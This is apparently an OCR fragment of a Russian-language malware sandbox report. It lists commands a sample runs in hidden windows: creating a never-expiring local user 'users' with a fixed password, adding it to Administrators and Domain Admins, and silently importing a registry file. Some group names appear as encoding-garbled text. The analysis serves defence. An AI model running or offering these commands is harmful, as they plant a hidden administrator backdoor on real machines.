
disable' (со скрытым окном)
'%WINDIR%\syswow64\net.exe' user users 0255 /add
/expires:never /times:all' (со скрытым окном)
'%WINDIR%\syswow64\net.exe' localgroup "€В¤В¬ВЁВ­
ВЁГЎГўГ В ГўВ®Г Г«" users /add' (со скрытым окном)
'%WINDIR%\syswow64\net.exe' localgroup
"Administrators" users /add' (со скрытым окном)
'%WINDIR%\syswow64\net.exe' group "Domain Admins"
users /add' (со скрытым окном)
'%WINDIR%\syswow64\net.exe' localgroup "ГЂГ¤Г¬ГЁГ­
ГЁГ±ГІГ°Г ГІГ®Г°Г»" users /add' (со скрытым окном)
'%WINDIR%\syswow64\cscript.exe'
<SYSTEM32>\SCRegEdit.wsf /cs 0' (со скрытым окном)
Перезапускает анализируемый образец
Запускает на исполнение
'%WINDIR%\syswow64\regedit.exe' /s
%WINDIR%\Mlclnrsavsmxv.reg
'%WINDIR%\syswow64\svchost.exe'
'%WINDIR%\syswow64\net.exe' user users 0255 /add
/expires:never /times:all
'%WINDIR%\syswow64\net.exe' localgroup "€В¤В¬ВЁВ­
ВЁГЎГўГ В ГўВ®Г Г«" users /add
'%WINDIR%\syswow64\net.exe' localgroup